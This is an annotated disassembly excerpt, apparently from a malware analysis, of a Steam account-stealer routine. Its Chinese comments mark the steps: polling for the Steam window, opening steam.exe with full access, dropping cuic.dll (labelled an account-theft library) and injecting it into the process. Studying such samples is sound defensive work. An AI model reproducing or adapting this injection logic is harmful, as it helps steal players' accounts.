 .text:00401A01 loc_401A01:                             ; CODE XREF: inject_steam_by_cuic_dll+1F1↓j
.text:00401A01                 call    find_proc_steam
.text:00401A06                 mov     esi, eax
.text:00401A08                 xor     edi, edi
.text:00401A0A                 mov     [esp+4Ch+dwProcessId], esi
.text:00401A0E                 cmp     esi, edi
.text:00401A10                 jz      loc_401B99
.text:00401A16                 mov     ecx, dword_44829C
.text:00401A1C                 xor     eax, eax
.text:00401A1E                 cmp     ecx, edi
.text:00401A20                 jle     short loc_401A34
.text:00401A22
.text:00401A22 loc_401A22:                             ; CODE XREF: inject_steam_by_cuic_dll+82↓j
.text:00401A22                 cmp     dword_4482A0[eax*4], esi
.text:00401A29                 jz      loc_401B99
.text:00401A2F                 inc     eax
.text:00401A30                 cmp     eax, ecx
.text:00401A32                 jl      short loc_401A22
.text:00401A34
.text:00401A34 loc_401A34:                             ; CODE XREF: inject_steam_by_cuic_dll+70↑j
.text:00401A34                 mov     dword_4482A0[ecx*4], esi
.text:00401A3B                 inc     ecx
.text:00401A3C                 mov     dword_44829C, ecx
.text:00401A42
.text:00401A42 @@loop_check_steam:                     ; CODE XREF: inject_steam_by_cuic_dll+A8↓j
.text:00401A42                 push    100             ; dwMilliseconds
.text:00401A44                 call    ds:Sleep
.text:00401A4A                 push    edi             ; lpWindowName 循环检测steam窗口
.text:00401A4B                 push    offset ClassName ; Steam window: vguiPopupWindow
.text:00401A50                 call    ds:FindWindowA
.text:00401A56                 test    eax, eax
.text:00401A58                 jz      short @@loop_check_steam
.text:00401A5A                 mov     [esp+4Ch+var_18], 0Fh
.text:00401A62                 mov     [esp+4Ch+var_1C], edi
.text:00401A66                 mov     byte ptr [esp+4Ch+var_2C], 0
.text:00401A6B                 push    esi             ; dwProcessId
.text:00401A6C                 push    edi             ; bInheritHandle
.text:00401A6D                 push    1FFFFFh         ; dwDesiredAccess
.text:00401A72                 mov     [esp+58h+var_4], edi
.text:00401A76                 call    ds:OpenProcess
.text:00401A7C                 lea     ecx, [esp+4Ch+var_30]
.text:00401A80                 mov     edx, eax
.text:00401A82                 call    get_file_path
.text:00401A87                 cmp     [esp+4Ch+var_18], 10h
.text:00401A8C                 mov     eax, [esp+4Ch+var_2C]
.text:00401A90                 jnb     short loc_401A96
.text:00401A92                 lea     eax, [esp+4Ch+var_2C]
.text:00401A96
.text:00401A96 loc_401A96:                             ; CODE XREF: inject_steam_by_cuic_dll+E0↑j
.text:00401A96                 push    ecx
.text:00401A97                 mov     ecx, esp
.text:00401A99                 mov     [esp+50h+var_34], esp
.text:00401A9D                 push    eax             ; Src
.text:00401A9E                 call    sub_402A50
.text:00401AA3                 lea     eax, [esp+50h+Src]
.text:00401AA7                 push    eax
.text:00401AA8                 call    sub_4016C0
.text:00401AAD                 add     esp, 8
.text:00401AB0                 push    9               ; DstSize
.text:00401AB2                 push    offset aCuicDll ; "\\cuic.dll"
.text:00401AB7                 lea     ecx, [esp+54h+Src]
.text:00401ABB                 mov     byte ptr [esp+54h+var_4], 1
.text:00401AC0                 call    init_string
.text:00401AC5                 mov     eax, [esp+4Ch+Src]
.text:00401AC9                 cmp     dword ptr [eax-4], 1
.text:00401ACD                 jle     short loc_401AE0
.text:00401ACF                 mov     ecx, [eax-0Ch]
.text:00401AD2                 push    ecx
.text:00401AD3                 lea     ecx, [esp+50h+Src]
.text:00401AD7                 call    sub_402780
.text:00401ADC                 mov     eax, [esp+4Ch+Src]
.text:00401AE0
.text:00401AE0 loc_401AE0:                             ; CODE XREF: inject_steam_by_cuic_dll+11D↑j
.text:00401AE0                 push    eax             ; Src
.text:00401AE1                 call    drop_file 释放cuic.dll盗号动态库
.text:00401AE6                 mov     esi, [esp+50h+Src]
.text:00401AEA                 mov     ecx, [esi-10h]
.text:00401AED                 mov     edx, [ecx]
.text:00401AEF                 mov     eax, [edx+10h]
.text:00401AF2                 add     esi, 0FFFFFFF0h
.text:00401AF5                 mov     [esp+50h+var_34], esp
.text:00401AF9                 mov     ebx, esp
.text:00401AFB                 call    eax
.text:00401AFD                 cmp     [esi+0Ch], edi
.text:00401B00                 lea     ecx, [esi+0Ch]
.text:00401B03                 jl      short loc_401B16
.text:00401B05                 cmp     eax, [esi]
.text:00401B07                 jnz     short loc_401B16
••• •••
.text:00401B46                 mov     edx, [esp+50h+dwProcessId]
.text:00401B4A                 add     edi, 10h
.text:00401B4D                 push    edx             ; dwProcessId
.text:00401B4E                 mov     [ebx], edi
.text:00401B50                 call    inject_proc 注入steam.exe进程
.text:00401B55                 mov     byte ptr [esp+54h+var_4], 0